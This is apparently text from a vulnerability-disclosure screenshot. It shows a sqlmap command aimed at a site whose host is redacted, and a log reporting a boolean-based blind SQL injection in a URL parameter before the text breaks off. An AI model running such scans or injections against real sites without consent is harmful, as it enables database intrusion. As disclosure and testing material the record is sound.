 C:\Python27\sqlmap>sqlmap.py -u "http://www. /Site/listTpl/id/21*"
sqlmap
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:56:38
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[09:56:39] [INFO] testing connection to the target URL
[09:56:40] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[09:56:41] [INFO] target URL is stable
[09:56:41] [INFO] testing if URI parameter '#1*' is dynamic
[09:56:41] [WARNING] URI parameter '#1*' does not appear dynamic
[09:56:42] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[09:56:42] [INFO] testing for SQL injection on URI parameter '#1*'
[09:56:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:56:43] [INFO] URI parameter '#1*' seems to be 'AND boolean-based blind - WHE
RE or HAVING clause' injectable (with --string="26")
[09:56:43] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[09:56:43] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:56:43] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
www.wooyun.org